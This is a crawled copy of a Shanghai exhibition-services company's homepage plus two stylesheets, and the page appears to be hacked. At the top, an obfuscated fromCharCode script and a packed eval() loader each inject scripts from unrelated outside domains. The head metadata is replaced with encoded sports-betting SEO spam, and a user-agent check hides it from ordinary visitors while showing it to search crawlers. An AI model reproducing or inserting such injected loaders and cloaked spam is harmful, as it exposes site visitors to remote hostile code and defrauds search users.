

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huaheexpo.com/Index/show/catid/61/id/112.html
body_size: 5753
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>

<html>

<head lang="en">

<meta charset="utf-8">
<title>&#122;&#111;&#116;&#121;&#20013;&#27431;&#183;&#40;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#41;&#20307;&#32946;&#23448;&#32593;</title>
<meta name="keywords" content="&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#44;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#44;&#90;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#44;&#20013;&#27431;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#44;"/>
<meta name="description" content="&#122;&#111;&#116;&#121;&#20013;&#27431;&#183;&#40;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#41;&#23448;&#26041;&#32593;&#31449;&#25991;&#21270;&#20256;&#25773;&#26377;&#38480;&#20844;&#21496;&#40;&#31616;&#31216;&#20013;&#27431;&#20307;&#32946;&#41;&#9989;&#22823;&#67;&#25512;&#33616;&#9989;&#25104;&#31435;&#20110;&#50;&#48;&#49;&#52;&#24180;&#20844;&#21496;&#26071;&#19979;&#21697;&#29260;&#21253;&#25324;&#44;&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#44;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#44;&#90;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#44;&#20013;&#27431;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#44;&#20013;&#27431;&#20307;&#32946;&#40;&#122;&#111;&#116;&#121;&#41;&#183;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#44;&#20013;&#27431;&#20307;&#32946;&#122;&#111;&#116;&#121;&#19979;&#36733;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#44;&#20013;&#27431;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#26368;&#26032;&#29256;&#44;&#26159;&#20840;&#29699;&#39046;&#20808;&#30340;&#36816;&#21160;&#27963;&#21160;&#31574;&#21010;&#20844;&#21496;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="华赫会展"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>

<meta name="keywords" content="华赫会展，国际会展，食品会展，食品调料展示，国际展会，展会，会展，食品展会，境外会展，境外展会，境外食品展会，境外食品会展，全球食品展，国际展览，国际食品展览，专业展览，食品展览，国际会议，农副产品，综合食品与饮料，食品包装机械，食品配料及提取物，水产品及海鲜，展会计划，展会搭建，展会信息，展会新闻，会展信息，一带一路">

<meta name="description" content="2025年的食品展会计划我们将给您们带来全新的体验，在全球开展一场食品宣传的较量。">

<link rel="stylesheet" href="/Public/Home/css/common.css" />

<link rel="stylesheet" href="/Public/Home/css/jquery.fullPage.css">

<link rel="stylesheet" href="/Public/Home/css/index.css" />

<script src="/Public/Home/js/jquery-1.11.2.min.js"></script>

<script language="javascript" src="/Public/Home/js/js.js"></script>

<script src="/Public/Home/js/jquery.fullPage.min.js"></script>

<script type="text/javascript" src="/Public/Home/js/fullpagedy.js"></script>

<script type="text/javascript" src="/Public/Home/js/jquery.placeholder.js"></script>

<script src="/Public/Home/js/uaredirect.js" type="text/javascript"></script>

<script type="text/javascript">uaredirect("index.php/Wap");</script>

<!--[if lt IE 9]><script src="/Public/Home/js/html5shiv.min.js"></script><script src="/Public/Home/js/respond.min.js"></script><![endif]-->

</head>

<body class="fw">

<nav class="wb nav posf">

  
  <div class="nav1 w rel"> <a href="/" class="logo abs"><img src="/Uploads/Content/2018-03-02/5a990be7e5744.png" class="db"></a>

    <div class="lan_tab abs tc"> </div>

    <ul class="ul abs fix tc">

      <li class="fl rel"> <a href="/Index/lists/catid/26.html">关于华赫</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/57.html">公司介绍</a><a href="/Index/lists/catid/58.html">服务理念</a><a href="/Index/lists/catid/59.html">企业文化</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/27.html">展会计划</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/39.html">综合食品、配料、机械</a><a href="/Index/lists/catid/42.html">SIAL系列展会</a><a href="/Index/lists/catid/43.html">FH系列展会</a><a href="/Index/lists/catid/44.html">Anuga系列展会</a><a href="/Index/lists/catid/40.html">食品餐饮酒店展</a><a href="/Index/lists/catid/41.html">食品配料及提取物</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/29.html">展会报道</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/60.html">历年参展</a><a href="/Index/lists/catid/61.html">展会新闻</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/30.html">诚聘英才</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/49.html">员工成长计划</a><a href="/Index/lists/catid/50.html">加入我们</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/31.html">联系我们</a>

          <div class="xl abs tc">

            
            
          </div>

        </li>
    </ul>

  </div>

  <div class="zhezhao abs wb dn"></div>

</nav>


<ul id="menu" class="tr posf">

  <li data-menuanchor="page1" class="active"><a href="#page1">

      <div><span>01</span>华赫会展</div>

      </a></li><li data-menuanchor="page2" ><a href="#page2">

      <div><span>02</span>走进华赫</div>

      </a></li><li data-menuanchor="page3" ><a href="#page3">

      <div><span>03</span>展会计划</div>

      </a></li><li data-menuanchor="page4" ><a href="#page4">

      <div><span>04</span>展会报道</div>

      </a></li><li data-menuanchor="page5" ><a href="#page5">

      <div><span>05</span>联系我们</div>

      </a></li>
</ul>

<div id="dowebok" class="dowebox1 animated fadeIn">

  <div class="section section1">

    <script language="javascript" src="/Public/Home/js/jq-banner.js"></script>

    <div id="js" class="js">

      
      <a class="aa"  style="background-image:url(/Uploads/Content/2019-12-11/5df0bdb5b3b8c.jpg);"></a><a class="aa"  style="background-image:url(/Uploads/Content/2019-12-11/5df0bc044d074.jpg);"></a><a class="aa"  style="background-image:url(/Uploads/Content/2019-12-11/5df0bd03d3cce.jpg);"></a>
      <div id="jsNav" class="jsNav"> <a class="trigger xz" href="javascript:void(0)"></a> <a class="trigger " href="javascript:void(0)"></a> <a class="trigger " href="javascript:void(0)"></a> <a class="trigger " href="javascript:void(0)"></a>

        <div class="clear"></div>

      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  
  <div class="section section2" style="background-image:url(/Uploads/Content/2018-03-13/5aa7981c752d2.jpg);">

    <div class="sec2_main abs">

      <header class="sec_bt tc">走进华赫</header>

      <div class="sec_qhbt auto ovh pt15">

        <div class="sec_qhbt1 fix">

          
          <a href="javascript:;">公司简介</a><a href="javascript:;">文化理念</a>
        </div>

      </div>

      <div class="sec_qhnr w1 mt60 rel">

        <div class="sec_qhnr1 fix abs">

            <div class="sec_qhnr1l fl rel pt20"> <img src="/Uploads/Content/2025-09-03/68b7b9a0aaaf8.png" height="82" width="99" class="abs sec2_fk"> <img src="/Uploads/Content/2025-09-03/68b7b9a0aaaf8.png" height="329" width="460" class="db rel"> <!-- <img src="/Uploads/default.jpg" height="91" width="425" class="abs sec2_bttp"> --> </div>

            <div class="sec_qhnr1r fr">

              <div class="sec_qhnr1r_bt mb20">公司简介</div>

              上海华赫会展有限公司是一家致力于促进中国国际贸易的会展服务机构，主要组展、招展大型境外展览、国际外贸参展、国际展会咨询、出国商务考察、出国签证辅导、展台，展位设计搭建、海外市场推广等国际商务活动。我们以出国展览业务为主，致力于服务食品、果蔬、水产、畜牧、农业产品、食品包装、食品机械、酒店等行业的国际出展业务。公司始终如一地以专业的服务、高端的行程和丰富的展览经验，赢得了国内出展界的广泛好评。展会、展览业务遍及欧洲、美洲、中东、日本、非洲、东南亚以及香港等世界主要经济热点区域及国际城市，为中国的出口企业在这些国家和地方的发展以及品牌推广提升起到了重要的作用。 </div>

          </div><div class="sec_qhnr1 fix abs">

            <div class="sec_qhnr1l fl rel pt20"> <img src="/Uploads/Content/2018-02-06/5a793c16c30f8.jpeg" height="82" width="99" class="abs sec2_fk"> <img src="/Uploads/Content/2018-03-23/5ab45ed98eed6.jpg" height="329" width="460" class="db rel"> <!-- <img src="/Uploads/Content/2018-01-29/5a6ef0faf34f5.png" height="91" width="425" class="abs sec2_bttp"> --> </div>

            <div class="sec_qhnr1r fr">

              <div class="sec_qhnr1r_bt mb20">文化理念</div>

              我们的愿景：成为您足以信赖，没有之一的参展合作伙伴!<br />
<br />
我们的使命：通过大会展全生态服务，紧密连接全球商业价值!<br />
<br />
我们的核心价值观：感恩社会，生态发展!<br />
<br />
我们坚持“质量为先、信誉为重、管理为本、服务为诚”的服务宗旨。<br />
“专业的操作经验、敬业的服务精神”是华赫公司的行业准则。<br />
只要您有需要，我们就会竭力为您服务：不论天南地北，不管风吹日晒。 </div>

          </div>
      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  
  <div class="section section3" style="background-image:url(/Uploads/Content/2018-03-19/5aaf32cc732c6.jpg);">

    <div class="sec3_main abs w1 tl50">

      <header class="sec_bt tc">展会计划</header>

      <div class="sec3_main_bot fix abs">

        
        <a href="/Index/lists/catid/39.html" class="fl rel" style="background-image:url(/Uploads/Content/2023-10-31/654075bf05c6b.jpg);"> <span class="span1 abs tc"> 01 <span class="db auto pt10 mt10"> 综合食品、配料、机械 </span> </span> <span class="span2 tc abs"> 01 <span class="db auto pt15 mt10"> 综合食品、配料、机械 </span> </span> </a><a href="/Index/lists/catid/42.html" class="fl rel" style="background-image:url(/Uploads/Content/2023-10-31/6540760163d25.jpg);"> <span class="span1 abs tc"> 02 <span class="db auto pt10 mt10"> SIAL系列展会 </span> </span> <span class="span2 tc abs"> 02 <span class="db auto pt15 mt10"> SIAL系列展会 </span> </span> </a><a href="/Index/lists/catid/43.html" class="fl rel" style="background-image:url(/Uploads/Content/2023-10-31/65407651a7b47.jpg);"> <span class="span1 abs tc"> 03 <span class="db auto pt10 mt10"> FH系列展会 </span> </span> <span class="span2 tc abs"> 03 <span class="db auto pt15 mt10"> FH系列展会 </span> </span> </a><a href="/Index/lists/catid/44.html" class="fl rel" style="background-image:url(/Uploads/Content/2018-03-13/5aa762e609205.jpg);"> <span class="span1 abs tc"> 04 <span class="db auto pt10 mt10"> Anuga系列展会 </span> </span> <span class="span2 tc abs"> 04 <span class="db auto pt15 mt10"> Anuga系列展会 </span> </span> </a><a href="/Index/lists/catid/40.html" class="fl rel" style="background-image:url(/Uploads/Content/2018-03-14/5aa8cf5c35d11.png);"> <span class="span1 abs tc"> 05 <span class="db auto pt10 mt10"> 食品餐饮酒店展 </span> </span> <span class="span2 tc abs"> 05 <span class="db auto pt15 mt10"> 食品餐饮酒店展 </span> </span> </a><a href="/Index/lists/catid/41.html" class="fl rel" style="background-image:url(/Uploads/Content/2018-03-14/5aa8cf2053192.png);"> <span class="span1 abs tc"> 06 <span class="db auto pt10 mt10"> 食品配料及提取物 </span> </span> <span class="span2 tc abs"> 06 <span class="db auto pt15 mt10"> 食品配料及提取物 </span> </span> </a>
      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  

  
  <div class="section section5" style="background-image:url(/Uploads/Content/2018-01-29/5a6ef9e7519ae.jpg);">

    <div class="sec3_main abs w1 tl50">

      <header class="sec_bt tc">展会报道</header>

      <div class="sec5_main_bot mt60 fix">

        <ul class="ul3 fix">

          
          <li class="fl"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/186.html" class="ul3_tp db"> <img src="/Uploads/Content/2025-01-08/677e47da9706e.png" height="200" width="317" class="db"> </a>

              <div class="ul3_div"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/186.html" class="ul3_bt db">一篇文章带您详细了解...</a> 新加坡亚洲国际食品与酒店展(FHA)自1978年创
办以来，已成为亚洲最具影响力的食品... <a href="http://www.huaheexpo.com/Index/show/catid/61/id/186.html" class="db mt20 pt5"> <img src="/Public/Home/images/h_jiantou.png" height="8" width="20" class="imgg1 db"> <img src="/Public/Home/images/r_jiantou.png" height="8" width="20" class="imgg2 db"> </a> </div>

            </li><li class="fl"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/198.html" class="ul3_tp db"> <img src="/Uploads/Content/2025-01-08/677e4748b6f9e.png" height="200" width="317" class="db"> </a>

              <div class="ul3_div"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/198.html" class="ul3_bt db">【展位推荐】2025北非...</a> 在非洲的北端，有一个融合了非洲、阿拉伯与地中海风情的国家——阿尔及利亚。作为北非... <a href="http://www.huaheexpo.com/Index/show/catid/61/id/198.html" class="db mt20 pt5"> <img src="/Public/Home/images/h_jiantou.png" height="8" width="20" class="imgg1 db"> <img src="/Public/Home/images/r_jiantou.png" height="8" width="20" class="imgg2 db"> </a> </div>

            </li><li class="fl"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/172.html" class="ul3_tp db"> <img src="/Uploads/Content/2024-07-22/669e1a0eeed96.png" height="200" width="317" class="db"> </a>

              <div class="ul3_div"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/172.html" class="ul3_bt db">展会推荐｜2025尼日利...</a>  <a href="http://www.huaheexpo.com/Index/show/catid/61/id/172.html" class="db mt20 pt5"> <img src="/Public/Home/images/h_jiantou.png" height="8" width="20" class="imgg1 db"> <img src="/Public/Home/images/r_jiantou.png" height="8" width="20" class="imgg2 db"> </a> </div>

            </li>
        </ul>

      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  
  <div class="section section6" style="background-image:url(/Uploads/default.jpg);">

    <div class="sec3_main abs w1 tl50">

      <header class="sec_bt tc">携手华赫   共赢未来</header>

      <div class="sec6_main_bot fix mt30 pt10">

        <div class="sec6_ml fl rel"> <img src="/Uploads/Content/2025-09-03/68b7bbe618d1d.png" height="471" width="620" class="db"> </div>

        <div class="sec6_mr fr rel">

          <div class="sec6_mr2">

            <header class="sec6_bt"> 在线留言<span>Online message</span> </header>

            <table class="table1 mt10">

              <tr>

                <td><input type="text" name="username" class="inp_1" placeholder="您的姓名" datatype="*1-20" nullmsg="请填写您的姓名！" errormsg="您的姓名最多20个任意字符！"></td>

              </tr>

              <tr>

                <td><input type="text" name="company" class="inp_1" placeholder="公司名称"></td>

              </tr>

              <tr>

                <td><input type="text" name="tel" class="inp_1" placeholder="联系电话"></td>

              </tr>

              <tr>

                <td><input type="text" name="contact" class="inp_1" placeholder="联系方式"></td>

              </tr>

              <tr>

                <td><textarea type="text" name="content" class="inp_1" placeholder="您的留言"></textarea></td>

              </tr>

              <tr>

                <td><input type="button" id="but" class="btn_1" value="提交留言"></td>

              </tr>

            </table>

            <script>

              $(function() {

                $('input, textarea').placeholder({

                  customClass: 'my-placeholder'

                });

                $('#but').click(function() {

                  if ($('textarea[name=content]').val() == '') {

                    alert('请填写留言内容');

                    return false;

                  }

                  $.ajax({

                    type: 'post',

                    url: '/index/message.html',

                    dataType: 'json',

                    data: {

                      username: $('input[name=username]').val(),

                      company: $('input[name=company]').val(),

                      tel: $('input[name=tel]').val(),

                      contact: $('input[name=contact]').val(),

                      content: $('textarea[name=content]').val()

                    },

                    success: function(info) {

                      if (info == 1) {

                        alert('留言成功');

                        window.location.reload();

                      } else {

                        alert('留言失败');

                        return false;

                      }

                    }

                  });

                });

              }); 

            </script>

          </div>

          <div class="sec6_mr1 abs fs" style="height: 170px">

            <div class="ewm mb10 fix">

              
              <img src="/Uploads/Content/2018-03-02/5a991ad982c23.jpg" height="96" width="96" class="fl">

              <div class="fl"> 关注公众号 </div>

            </div>

            电话：021-80531368  传真：021-61074000<br>

            地址：上海市普陀区近铁广场北座702-703室
            <a href="http://beian.miit.gov.cn" target="_blank">沪ICP备18007169号-1</a>

          </div>



        </div>

      </div>

    </div>

  </div>



</div>



<!-- 在线咨询 -->

<div class="xuanfu">

    <ul>

        <li>

              <a href="http://wpa.qq.com/msgrd?v=3&uin=59989426&site=qq&menu=yes" target="_blank">

                  <em></em><small><img src="/Uploads/Content/2018-03-14/5aa8866425556.png"/><img src="/Uploads/Content/2018-03-14/5aa8866899c97.png"/></small>

              </a>

          </li><li>

              <a href="http://wpa.qq.com/msgrd?v=3&uin=15068858&site=qq&menu=yes" target="_blank">

                  <em></em><small><img src="/Uploads/Content/2018-03-14/5aa8864d552d6.png"/><img src="/Uploads/Content/2018-03-14/5aa88652ebcff.png"/></small>

              </a>

          </li>
    </ul>

</div>

<script language="javascript" src="/Public/Home/js/admin/Validform_v5.js"></script>

<script type = "text/javascript" > 

$(function() {

  $.Tipmsg.r = null;

  var showmsg = function(msg) {

      alert(msg)

    }

  $(".registerform").Validform({

    tiptype: function(msg) {

      showmsg(msg)

    },

    tipSweep: true,

    ajaxPost: false

  })

}) </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.huaheexpo.com/Public/Home/css/common.css
body_size: 1873
content:
@charset "utf-8";

/* CSS Document */

@import 'cssreset.css';



/*common*/

*:focus {outline: none;}



/* display */

.dn { display: none; }

.di { display: inline; }

.db { display: block; }

.dib { display: inline-block; } /* if the element is block level(eg. div, li), using 'inline-any' instead */





.fl{float:left;}

.fr{float:right;}



/* 块状元素水平居中 */

.auto { margin-left: auto; margin-right: auto; }



/* overflow */

.ovh { overflow: hidden; }



/* position */

.rel { position: relative; }

.abs { position: absolute; }



/* font-family */

.fw { font-family: 'Microsoft Yahei'; }

.fs{font-family: "宋体";}

.fa{font-family: "Arial";}



/* font-style */

.n { font-weight: normal; font-style: normal; }

.b { font-weight: bold; }

.i { font-style: italic; }



/* text-align */

.tc { text-align: center; }

.tr { text-align: right; }

.tl { text-align: left; }

.tj { text-align: justify; }



/* 清除浮 动*/

.fix { *zoom:1; }

.fix:after { content:" "; display:block; height:0; clear:both; visibility:hidden; font-size:0;}



/*table*/

table {

    width: 100%;

    border-collapse: collapse;

}



/* margin */

.m0 { margin:0 !important; }

.ml1 { margin-left: 1px; }

.ml2 { margin-left: 2px; }

.ml5 { margin-left: 5px; }

.ml10 { margin-left: 10px; }

.ml15 { margin-left: 15px; }

.ml20 { margin-left: 20px; }

.ml30 { margin-left: 30px; }



.mr1 { margin-right: 1px; }

.mr2 { margin-right: 2px; }

.mr5 { margin-right: 5px; }

.mr10 { margin-right: 10px; }

.mr15 { margin-right: 15px; }

.mr20 { margin-right: 20px; }

.mr30 { margin-right: 30px; }



.mt1 { margin-top: 1px; }

.mt2 { margin-top: 2px; }

.mt5 { margin-top: 5px; }

.mt10 { margin-top: 10px; }

.mt15 { margin-top: 15px; }

.mt20 { margin-top: 20px; }

.mt30 { margin-top: 30px; }



.mb1 { margin-bottom: 1px; }

.mb2 { margin-bottom: 2px; }

.mb5 { margin-bottom: 5px; }

.mb10 { margin-bottom: 10px; }

.mb15 { margin-bottom: 15px; }

.mb20 { margin-bottom: 20px; }

.mb25 { margin-bottom: 25px; }

.mb30 { margin-bottom: 30px; }



/* padding */

.p0 { padding: 0; }

.p1 { padding: 1px; }

.pl1 { padding-left: 1px; }

.pt1 { padding-top: 1px; }

.pr1 { padding-right: 1px; }

.pb1 { padding-bottom: 1px; }



.p2 { padding: 2px; }

.pl2 { padding-left: 2px; }

.pt2 { padding-top: 2px; }

.pr2 { padding-right: 2px; }

.pb2 { padding-bottom: 2px; }



.pl5 { padding-left: 5px; }

.p5 { padding: 5px; }

.pt5 { padding-top: 5px; }

.pr5 { padding-right: 5px; }

.pb5 { padding-bottom: 5px; }



.p10 { padding: 10px; }

.pl10 { padding-left: 10px; }

.pt10 { padding-top: 10px; }

.pr10 { padding-right: 10px; }

.pb10 { padding-bottom: 10px; }



.p15 { padding: 15px; }

.pl15 { padding-left: 15px; }

.pt15 { padding-top: 15px; }

.pr15 { padding-right: 15px; }

.pb15 { padding-bottom: 15px; }



.p20 { padding: 20px; }

.pl20 { padding-left: 20px; }

.pt20 { padding-top: 20px; }

.pr20 { padding-right: 20px; }

.pb20 { padding-bottom: 20px; }



.p30 { padding: 30px; }

.pl30 { padding-left: 30px; }

.pt30 { padding-top: 30px; }

.pr30 { padding-right: 30px; }

.pb30 { padding-bottom: 30px; }



/* vertical-align */

.vm { vertical-align: middle; }

.vtb { vertical-align: text-bottom; }

.vb { vertical-align: bottom; }

.vt { vertical-align: top; }

.vn { vertical-align: -2px; }



.bgnone{background:none !important;}

.bnone{border:none !important;}





body{overflow-x:hidden;}

.fs{font-family: "宋体";}



.posf{position: fixed;}

.nav{height:100px;padding-bottom: 8px;background:url(../images/topbg.png);top:0px;left:0px;z-index:2;}

.nav1{height:100%;}

.logo{top:26px;left:0px;}

.lan_tab{top:0px;right:0px;font-size:0px;}

.lan_tab a{display: inline-block;font-size:12px;width:24px;height:24px;line-height:24px;color:#a60017;}

.lan_tab a:hover,.lan_tab a.on{background:#a60017;color:#fff}

.zhezhao{background:#b81c22;height:45px;bottom:-27px;left:0px;}

.ul{width:696px;right:-30px;bottom:8px;z-index:4;}

.ul li{width:116px;height:60px;line-height:60px;}

.ul li>a{color:#333333;font-size:16px;display: block;width:116px;height:60px;}

.ul li>a:hover,.ul li>a.on{background:url(../images/navhover.png) no-repeat center bottom;color:#b81c22;}

.xl{top:59px;left:50%;margin-left: -500px;width:1000px;height:44px;line-height:44px;display: none;font-size:0px;}

.xl a{color:#ffffff;font-size:14px;padding:0px 35px;height:44px;display: inline-block;}

.xl a:hover{background:#741316;}



.xuanfu{ position: fixed; z-index: 9; top: 45%; left: 0;}
.xuanfu li{ width: 55px; height: 55px; margin-bottom: 25px;}
.xuanfu a{ float: right; width: 55px; height: 55px; background-color: rgba(255,255,255,.8); border-radius: 50%; line-height: 55px; text-align: center; font-size: 0; position: relative; z-index: 2; transition:all 0.3s linear 0.05s;}
.xuanfu a small{ position: relative; font-size: 0; line-height: 0; display: inline-block;}
.xuanfu a small img{ transition:all 0.3s linear 0.05s;}
.xuanfu a small img:nth-child(2){ position: absolute; top: 0; left: 0; opacity: 0;}
.xuanfu span{ width: 0; display: inline-block; overflow: hidden; position: absolute; right: 0; transition:all 0.3s linear 0.05s;}
.xuanfu span small{ min-height: 55px; line-height: 55px; font-size: 20px; color: #d81919; font-weight: bold; margin-right: 10px; width: 200px; display: inline-block;}
.xuanfu li:hover a{ background-color: #d81919;}
.xuanfu li:hover span{ width: 160px; right: 55px;}
.xuanfu li:hover small img:nth-child(1){ opacity: 0;}
.xuanfu li:hover small img:nth-child(2){ opacity: 1;}
.down{ position: absolute; bottom: 10px; text-align: center; width: 100%;}
.down a{ position: relative; display: inline-block; animation:mymove 1.5s infinite; -moz-animation:mymove 1.5s infinite; /* Firefox */ -webkit-animation:mymove 1.5s infinite; /* Safari and Chrome */ -o-animation:mymove 1.5s infinite; /* Opera */}
@-webkit-keyframes mymove{
   0%{ top:0px; }
   60%{ top:10px; }
   100%{ top:0px; }
}
.xuanfu a{ font-size: 0; }
.xuanfu a em{ display: inline-block; vertical-align: middle; }
.xuanfu a small{ display: inline-block; vertical-align: middle; }

--- FILE ---
content_type: text/css
request_url: http://www.huaheexpo.com/Public/Home/css/index.css
body_size: 1923
content:
@charset "utf-8";

/* CSS Document */

.wb{width:100%;min-width:1260px;}



.w{width:1260px;margin-left:auto;margin-right:auto;}

.w1{width:1000px;margin-left:auto;margin-right:auto;}

.js { width:100%; height:100%;margin:0px auto; position:relative; text-align:center;z-index:1;overflow:hidden;}

.js>a{width:100%;height:100%;position: absolute;top:0px;left:0px;background-size:cover;background-position:center top;display: none;}

.jsNav {font-family: Arial, Helvetica, sans-serif;  font-weight: bold;position:absolute;bottom:140px;overflow: hidden;height:12px;}

.jsNav a{ /*background:url(../images/yuan1.png) no-repeat;*/color:#12a7b6;margin-left:3px;width:45px;height:12px;}

.jsNav A.trigger {float: left; vertical-align: middle;}



#menu{top:50%;right:30px;z-index:3;margin-top: -90px;}

#menu li a{display: block;padding-right: 27px;background:url(../images/hei_T.png) no-repeat right center;height:30px;line-height:30px;position: relative;}

#menu li.active a{background-image:url(../images/hong_T.png);}

#menu li a div{color:#000000;position: absolute;top:0px;right:7px;width:200px;opacity:0;

    -webkit-transition: all .5s ease-in-out;

    -o-transition: all .5s ease-in-out;

    transition: all .5s ease-in-out;

}

#menu li.active a div{opacity:1;right:27px;}

#menu li a div span{color:#e60020;margin-right: 5px;}



.jiantou{bottom:30px;left:50%;margin-left: -30px;z-index:5;}

.jiantou img{position: relative;top:-10px;}

.section2{background-image:url(../images/bg2.jpg);}

.section3{background-image:url(../images/bg3.jpg);}

.section4{background-image:url(../images/bg4.jpg);}

.section5{background-image:url(../images/bg5.jpg);}

.section6{background-image:url(../images/bg6.jpg);}

.section{background-size:cover;background-position: center center;background-repeat:no-repeat;}

.sec2_main{width:1000px;height:530px;top:50%;margin-top: -220px;left:50%;margin-left: -500px;}

.sec_bt{color:#202020;font-size:28px;}

.sec_qhbt{width:150px;}

.sec_qhbt1{width:200px;margin-left: -50px;border-bottom:solid 1px #de9b9a;height:38px;}

.sec_qhbt1 a{width:50px;float:left;margin-left: 50px;height:37px;line-height:38px;color:#616161;}

.sec_qhbt1 a:hover,.sec_qhbt1 a.on{border-bottom:solid 3px #de9b9a;color:#b81c22;}

